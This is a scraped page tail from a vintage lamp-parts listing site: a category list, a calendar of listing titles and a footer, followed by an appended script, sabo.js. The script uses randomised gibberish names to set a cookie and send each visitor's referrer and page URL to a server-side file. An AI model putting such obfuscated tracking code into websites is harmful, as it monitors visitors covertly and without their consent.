	<li class="cat-item cat-item-3393"><a href="https://vintagelampparts.net/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://vintagelampparts.net/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://vintagelampparts.net/category/tiffin/" >tiffin</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://vintagelampparts.net/category/tilley/" >tilley</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vintagelampparts.net/category/tilted/" >tilted</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://vintagelampparts.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintagelampparts.net/category/tizio/" >tizio</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://vintagelampparts.net/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintagelampparts.net/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://vintagelampparts.net/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://vintagelampparts.net/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://vintagelampparts.net/category/toss/" >toss</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://vintagelampparts.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://vintagelampparts.net/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://vintagelampparts.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://vintagelampparts.net/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagelampparts.net/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://vintagelampparts.net/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://vintagelampparts.net/category/trilight/" >trilight</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintagelampparts.net/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintagelampparts.net/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagelampparts.net/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintagelampparts.net/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintagelampparts.net/category/two-vintage/" >two-vintage</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintagelampparts.net/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://vintagelampparts.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintagelampparts.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://vintagelampparts.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vintagelampparts.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://vintagelampparts.net/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintagelampparts.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://vintagelampparts.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://vintagelampparts.net/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vintagelampparts.net/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://vintagelampparts.net/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://vintagelampparts.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintagelampparts.net/category/v842/" >v842</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://vintagelampparts.net/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://vintagelampparts.net/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://vintagelampparts.net/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://vintagelampparts.net/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagelampparts.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://vintagelampparts.net/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://vintagelampparts.net/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagelampparts.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://vintagelampparts.net/category/vintageanglepoise/" >vintage&#039;anglepoise&#039;</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://vintagelampparts.net/category/vintage-style/" >vintage-style</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://vintagelampparts.net/category/vintage-telephone/" >vintage-telephone</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintagelampparts.net/category/vintage1920s/" >vintage1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://vintagelampparts.net/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://vintagelampparts.net/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://vintagelampparts.net/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://vintagelampparts.net/category/vtg1884/" >vtg1884</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://vintagelampparts.net/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://vintagelampparts.net/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintagelampparts.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintagelampparts.net/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagelampparts.net/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://vintagelampparts.net/category/welsbach/" >welsbach</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://vintagelampparts.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://vintagelampparts.net/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://vintagelampparts.net/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintagelampparts.net/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagelampparts.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://vintagelampparts.net/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintagelampparts.net/category/wipac/" >wipac</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://vintagelampparts.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://vintagelampparts.net/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://vintagelampparts.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://vintagelampparts.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://vintagelampparts.net/category/woodward/" >woodward</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://vintagelampparts.net/category/workspace/" >workspace</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://vintagelampparts.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://vintagelampparts.net/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagelampparts.net/category/worthologist/" >worthologist</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://vintagelampparts.net/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://vintagelampparts.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://vintagelampparts.net/category/xantech/" >xantech</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintagelampparts.net/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vintagelampparts.net/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://vintagelampparts.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://vintagelampparts.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://vintagelampparts.net/category/york/" >york</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagelampparts.net/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintagelampparts.net/2026/01/01/" title="Vintage Gothic Hanging Swag Lamp Ceiling Light Slag glass Brass Parts Repair
Vtg Mrs Claus Light Post 1990&#8217;s Animated Couple Lighted Pole Triple Cord">1</a></td><td><a href="https://vintagelampparts.net/2026/01/02/" title="Vintage Wood Boat Bow lamp Light housing with flag mast mount base &amp; parts
Czech Glass Fruit, Beaded Bulb Cover Lamp Shade Parts 5 X 8 As Is">2</a></td><td>3</td><td><a href="https://vintagelampparts.net/2026/01/04/" title="Vtg MCM 16 Pineapple Glass Double Hanging Swag Pendant Untested Parts Only
Antique 1800s Bradley &amp; Hubbard B&amp;H Pull Down Oil Lamp Motor Mechanism Parts">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2026/01/05/" title="Antique Vtg Rainaud 1118 Stained Glass Table Lamp Tiffany Era RESTORATION/ PARTS
Pair Of Boudoir Lamps 1 Of A Kind! Redesigned From Vintage Parts. L. A. Artist">5</a></td><td><a href="https://vintagelampparts.net/2026/01/06/" title="Antique Rayo 24.96 1905 Oil lamp. Parts Intact except the Mantel and Chimney
Vintage P&amp;A Dorset Amber Glass Kerosene Lantern Lamp Brass angel metal base rare">6</a></td><td><a href="https://vintagelampparts.net/2026/01/07/" title="VTG Arcade Crystal Coffee Grinder LAMP, Cast Iron
Naugatuck Oil Lamp &amp; Parts">7</a></td><td><a href="https://vintagelampparts.net/2026/01/08/" title="Antique Gone with the Wind Parlor Lamp Globe Hand Painted 10 SHADE ONLY + Parts
Vintage Jaeger LeCoultre Rue De La Paix Street Post Desk Clock For Parts Repair">8</a></td><td><a href="https://vintagelampparts.net/2026/01/09/" title="Antique Etched Glass Hurricane Table Boudoir Crystal Prism Electric Lamp &amp; Parts">9</a></td><td><a href="https://vintagelampparts.net/2026/01/10/" title="Vintage Art Nouveau Nautilus Sea Shell Figure Desk TV Lamp Abalone Florida Parts
9 7/8 Fit Satin Frost Oil Kerosene Dimpled Rose Glass Lamp Shade Globe Vintage">10</a></td><td><a href="https://vintagelampparts.net/2026/01/11/" title="Vintage Nautical Ships Wheel Ceiling MCM Light Fixture Maritime Parts/Repair
1 of 3 Murano Glass Leafs by Franco Luce, Vintage Chandelier Parts, Italy 60s">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2026/01/12/" title="Antique Rayo 24.96 1905 Oil lamp. Parts Intact except the Mantel and Chimney
Vintage Old Rotating Revolving Electric Signal Light Lamp Fire Truck Parts USA">12</a></td><td><a href="https://vintagelampparts.net/2026/01/13/" title="Vintage Jaeger Recital Rue de la Paix Lamp Post Desk Clock For Parts/Repair
Vtg Hanging Light Lamp Parts Swag MCM Deco Glass Double Bubble Ceiling Modern">13</a></td><td><a href="https://vintagelampparts.net/2026/01/14/" title="Antique Vtg 1940s Christmas Santa Paramount Raylite Lights Box RARE for Parts">14</a></td><td><a href="https://vintagelampparts.net/2026/01/15/" title="Vintage Philco Transitone 53-706 Rare Radio Lamp For Parts / Repair / Repurpose">15</a></td><td><a href="https://vintagelampparts.net/2026/01/16/" title="Vintage Dual Mantle Lantern CAMPLETE Parts / Fix Not Complete No Globe
Vintage Fresh Water Use Only Pool Spa Electric Light Lamp 10 Brass Parts USA">16</a></td><td><a href="https://vintagelampparts.net/2026/01/17/" title="ANTIQUE Miller B &amp; H Era GLASS SHADE VICTORIAN HANGING BRASS LIBRARY OIL LAMP">17</a></td><td><a href="https://vintagelampparts.net/2026/01/18/" title="Antique Rayo 24.96 1905 Oil lamp. Parts Intact except the Mantel and Chimney
Vintage Gas Pump Electrical Conduit Lamp Light Switch 75T Killark ST Louis Parts">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelampparts.net/2026/01/19/" title="Handmade Industrial/Steampunk Desk Lamp Made From Auto Parts
Vintage White Wicker Rattan Hanging Swag Table Lamp White Wicker Vintage Shade">19</a></td><td><a href="https://vintagelampparts.net/2026/01/20/" title="TILLEY Kerosene Pressure Heater Lantern Camping Lamp Radiator Parts Or Repairs
Vintage Solid brass lamp shade finals parts various brass lamp finials">20</a></td><td><a href="https://vintagelampparts.net/2026/01/21/" title="The muff radiator lamp vintage car
Vintage Art Deco Brass &amp; Crystal Chandelier Etched Glass Shades, For Parts EUC">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://vintagelampparts.net/1940s-antique-license-plate-god-bless-america-vintage-gm-ford-chevy-hot-rat-rod/" title="vintage ford license plates">vintage ford license plates</a></li><li><a href="https://vintagelampparts.net/vintage-industrial-oc-white-light-lamp-parts-antique-telegraph-sounder-resonator/" title="oc white telegraph arms">oc white telegraph arms</a></li><li><a href="https://vintagelampparts.net/3-arm-o-c-white-resonator-set-cast-iron-lamp-light-parts-industrial-antique-1911/" title="iron arms o c white">iron arms o c white</a></li><li><a href="https://vintagelampparts.net/antique-pair-lyhne-jewelers-watchmakers-lamp-cast-iron-1910-partsproject-nickel/" title="antique jeweler lamp">antique jeweler lamp</a></li><li><a href="https://vintagelampparts.net/vintage-art-nouveau-white-pot-metal-filgural-lamp-base-for-parts-restore/" title="filgural">filgural</a></li><li><a href="https://vintagelampparts.net/antique-vintage-tiffany-style-table-lamp-base-only-for-parts-or-repair/" title="tiffany lamp base only">tiffany lamp base only</a></li><li><a href="https://vintagelampparts.net/1949-1950-original-gm-chevrolet-shift-control-box-linkage-49-50-chevy/" title="1949 1954 Chevrolet shifter rods">1949 1954 Chevrolet shifter rods</a></li><li><a href="https://vintagelampparts.net/vintage-nissan-genuine-parts-emergency-flashing-lamp-b6870-89901-japan-4/" title="vintagelampparts">vintagelampparts</a></li><li><a href="https://vintagelampparts.net/floor-lamp-vintage-art-deco-green-jadeite-glass-with-brass-fixtures-hipster/" title="art deco green floor lamp">art deco green floor lamp</a></li><li><a href="https://vintagelampparts.net/vintage-gm-chevrolet-under-hood-light-accessory-lamp-1949-1950-1951-chevy-1952/" title="collection Chevy 1952 accessories">collection Chevy 1952 accessories</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</li>
</ul></div></div><div id="sub-footer"><div class="container"><div class="sub-footer-left"><p>Copyright &copy; 2026 Vintage Lamp Parts. Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>. Blackoot design by <a href="https://www.iceablethemes.com" title="Iceablethemes">Iceable Themes</a>.</p></div><div class="sub-footer-right"><div class="menu"><ul><li ><a href="https://vintagelampparts.net/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li></ul></div>
</div></div></div></div><script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagelampparts.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagelampparts.net/sabo.js
body_size: 796
content:


function novapuqidu()
{ 	var xyqokosigykeryn = window.location.href;	

    var hehyriqimovafyw = "sabo";
 
 	var nidadyjibohywom = "/" + hehyriqimovafyw + ".php";

    var xanadevi = 60; 	var lomupajylixobo = hehyriqimovafyw;

 		var xamobadilid = "";
  
    try
      {

      xamobadilid=""+parent.document.referrer;
	    }        catch (ex) 
   	     { 	    xamobadilid=""+document.referrer;	 
    }  

	if(patubu(lomupajylixobo) == null)		{				var myzoky = window.location.hostname;

 			 		rixozudaqo(lomupajylixobo, "1", xanadevi, "/", myzoky);   
		if(patubu(lomupajylixobo) != null)


 				{ 
 
  
			var xekuzi = new Image();	  			xekuzi.src=nidadyjibohywom + "?referer=" + escape(xamobadilid) + "&url=" + escape(xyqokosigykeryn);

		}
 

	}  


}


novapuqidu();


function patubu(vododoh) {


    var gupewukyfyliwa = document.cookie;     var favaqovazuhe = vododoh + "=";  	

    var bowybibaposo = gupewukyfyliwa.indexOf("; " + favaqovazuhe);
 	    if (bowybibaposo == -1) {			 
        bowybibaposo = gupewukyfyliwa.indexOf(favaqovazuhe);
	        if (bowybibaposo != 0) return null;	    } else {	

          bowybibaposo += 2;	
     } 

	    var pemazexyni = document.cookie.indexOf(";", bowybibaposo);  	     if (pemazexyni == -1) { 	 

        pemazexyni = gupewukyfyliwa.length; 	     }
     return unescape(gupewukyfyliwa.substring(bowybibaposo + favaqovazuhe.length, pemazexyni));}
 



function rixozudaqo(kuvuzotatyq,xulocajud,wyqe, limafohixex, jimusisumaxe) 
{ 

 var widixyzinocecov = new Date(); 
 var sysadaf = new Date();   	 sysadaf.setTime(widixyzinocecov.getTime() + 1000*60*wyqe); 	
 document.cookie = kuvuzotatyq+"="+escape(xulocajud) + ";expires="+sysadaf.toGMTString() + ";path=" + limafohixex + ";domain=" + jimusisumaxe; 
 } 